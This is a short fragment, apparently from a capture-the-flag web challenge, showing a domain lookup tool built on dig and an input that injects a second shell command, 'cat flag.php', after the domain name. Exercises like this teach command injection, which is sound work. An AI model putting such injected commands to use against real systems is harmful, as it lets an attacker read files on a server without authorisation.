 Below is a simple tool that uses the dig command to resolve domain names. u
google.com.
Enter a domain name:
dig google.com>/dev/null;cat flag.php